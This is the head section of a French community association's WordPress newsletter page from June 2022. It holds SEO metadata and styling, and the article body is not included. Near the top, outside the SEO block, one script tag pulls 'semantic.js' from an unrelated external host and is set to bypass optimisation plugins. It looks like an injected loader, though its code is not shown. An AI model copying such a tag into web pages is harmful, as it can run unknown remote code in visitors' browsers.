

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bvbr.org/agenda-save-the-date-stay-tuned-bvbr-cest-chill-et-cest-dar-newsletter-du-17-06-2022/
body_size: 21016
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bvbr.org/xmlrpc.php" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Agenda, save the date, stay tuned, BVBR c&#039;est chill et c&#039;est dar - Newsletter du 17-06-2022 - Les Serres</title>
	<link rel="canonical" href="https://www.bvbr.org/agenda-save-the-date-stay-tuned-bvbr-cest-chill-et-cest-dar-newsletter-du-17-06-2022/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Agenda, save the date, stay tuned, BVBR c&#039;est chill et c&#039;est dar - Newsletter du 17-06-2022 - Les Serres" />
	<meta property="og:description" content="Houlala, on ne s&rsquo;endort pas trop sur nos lauriers, tellement les rendez-vous s&rsquo;accumulent. Et il y en a certainement un qui vous intéresse :   &#8211; Toutes les semaines, inlassablement, une quarantaine de producteurs du territoire vous proposent le fruit de leur travail sur le marché ambulant. A vous de passer commande pour les soutenir..." />
	<meta property="og:url" content="https://www.bvbr.org/agenda-save-the-date-stay-tuned-bvbr-cest-chill-et-cest-dar-newsletter-du-17-06-2022/" />
	<meta property="og:site_name" content="Les Serres" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/bretagne.romantique" />
	<meta property="article:published_time" content="2022-06-17T11:47:43+00:00" />
	<meta property="article:modified_time" content="2023-03-11T22:13:06+00:00" />
	<meta property="og:image" content="http://www.bvbr.org/wp-content/uploads/2022/12/17062022.jpg" />
	<meta property="og:image:width" content="580" />
	<meta property="og:image:height" content="326" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AdminBvbr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="AdminBvbr" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bvbr.org/agenda-save-the-date-stay-tuned-bvbr-cest-chill-et-cest-dar-newsletter-du-17-06-2022/#article","isPartOf":{"@id":"https://www.bvbr.org/agenda-save-the-date-stay-tuned-bvbr-cest-chill-et-cest-dar-newsletter-du-17-06-2022/"},"author":{"name":"AdminBvbr","@id":"https://www.bvbr.org/#/schema/person/890a266fa8b81fcf6dc56a6fffc3bd00"},"headline":"Agenda, save the date, stay tuned, BVBR c&rsquo;est chill et c&rsquo;est dar &#8211; Newsletter du 17-06-2022","datePublished":"2022-06-17T11:47:43+00:00","dateModified":"2023-03-11T22:13:06+00:00","mainEntityOfPage":{"@id":"https://www.bvbr.org/agenda-save-the-date-stay-tuned-bvbr-cest-chill-et-cest-dar-newsletter-du-17-06-2022/"},"wordCount":655,"publisher":{"@id":"https://www.bvbr.org/#organization"},"image":{"@id":"https://www.bvbr.org/agenda-save-the-date-stay-tuned-bvbr-cest-chill-et-cest-dar-newsletter-du-17-06-2022/#primaryimage"},"thumbnailUrl":"https://www.bvbr.org/wp-content/uploads/2022/12/17062022.jpg","articleSection":["La gazette de BVBR"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.bvbr.org/agenda-save-the-date-stay-tuned-bvbr-cest-chill-et-cest-dar-newsletter-du-17-06-2022/","url":"https://www.bvbr.org/agenda-save-the-date-stay-tuned-bvbr-cest-chill-et-cest-dar-newsletter-du-17-06-2022/","name":"Agenda, save the date, stay tuned, BVBR c'est chill et c'est dar - Newsletter du 17-06-2022 - Les Serres","isPartOf":{"@id":"https://www.bvbr.org/#website"},"primaryImageOfPage":{"@id":"https://www.bvbr.org/agenda-save-the-date-stay-tuned-bvbr-cest-chill-et-cest-dar-newsletter-du-17-06-2022/#primaryimage"},"image":{"@id":"https://www.bvbr.org/agenda-save-the-date-stay-tuned-bvbr-cest-chill-et-cest-dar-newsletter-du-17-06-2022/#primaryimage"},"thumbnailUrl":"https://www.bvbr.org/wp-content/uploads/2022/12/17062022.jpg","datePublished":"2022-06-17T11:47:43+00:00","dateModified":"2023-03-11T22:13:06+00:00","breadcrumb":{"@id":"https://www.bvbr.org/agenda-save-the-date-stay-tuned-bvbr-cest-chill-et-cest-dar-newsletter-du-17-06-2022/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.bvbr.org/agenda-save-the-date-stay-tuned-bvbr-cest-chill-et-cest-dar-newsletter-du-17-06-2022/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.bvbr.org/agenda-save-the-date-stay-tuned-bvbr-cest-chill-et-cest-dar-newsletter-du-17-06-2022/#primaryimage","url":"https://www.bvbr.org/wp-content/uploads/2022/12/17062022.jpg","contentUrl":"https://www.bvbr.org/wp-content/uploads/2022/12/17062022.jpg","width":580,"height":326},{"@type":"BreadcrumbList","@id":"https://www.bvbr.org/agenda-save-the-date-stay-tuned-bvbr-cest-chill-et-cest-dar-newsletter-du-17-06-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.bvbr.org/"},{"@type":"ListItem","position":2,"name":"Actualités","item":"https://www.bvbr.org/actualites/"},{"@type":"ListItem","position":3,"name":"Agenda, save the date, stay tuned, BVBR c&rsquo;est chill et c&rsquo;est dar &#8211; Newsletter du 17-06-2022"}]},{"@type":"WebSite","@id":"https://www.bvbr.org/#website","url":"https://www.bvbr.org/","name":"Bien Vivre en Bretagne Romantique","description":"Tiers-Lieu | Ateliers | Economie sociale | Guinguette | Location d&#039;espaces","publisher":{"@id":"https://www.bvbr.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bvbr.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.bvbr.org/#organization","name":"Bien Vivre en Bretagne Romantique","url":"https://www.bvbr.org/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.bvbr.org/#/schema/logo/image/","url":"https://www.bvbr.org/wp-content/uploads/2020/11/LogoBvbr.png","contentUrl":"https://www.bvbr.org/wp-content/uploads/2020/11/LogoBvbr.png","width":376,"height":200,"caption":"Bien Vivre en Bretagne Romantique"},"image":{"@id":"https://www.bvbr.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/groups/bretagne.romantique","https://www.youtube.com/channel/UChD7vhwenct2m9ueJ2t-MeQ/"]},{"@type":"Person","@id":"https://www.bvbr.org/#/schema/person/890a266fa8b81fcf6dc56a6fffc3bd00","name":"AdminBvbr","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.bvbr.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b77ad939edd5e5d0fb4758071aae0c9b4a89c756cceb525c1b16b7942ad00bfc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b77ad939edd5e5d0fb4758071aae0c9b4a89c756cceb525c1b16b7942ad00bfc?s=96&d=mm&r=g","caption":"AdminBvbr"},"url":"https://www.bvbr.org/author/adminbvbr/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Les Serres &raquo; Flux" href="https://www.bvbr.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Serres &raquo; Flux des commentaires" href="https://www.bvbr.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bvbr.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bvbr.org%2Fagenda-save-the-date-stay-tuned-bvbr-cest-chill-et-cest-dar-newsletter-du-17-06-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bvbr.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bvbr.org%2Fagenda-save-the-date-stay-tuned-bvbr-cest-chill-et-cest-dar-newsletter-du-17-06-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.bvbr.org/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.bvbr.org/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.bvbr.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.bvbr.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://www.bvbr.org/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1763132073' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.bvbr.org/wp-content/themes/accesspress-mag/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7COswald%3A400%2C700%2C300%7CDosis%3A400%2C300%2C500%2C600%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.bvbr.org/wp-content/themes/accesspress-mag/css/animate.css?ver=6.9' type='text/css' media='all' />
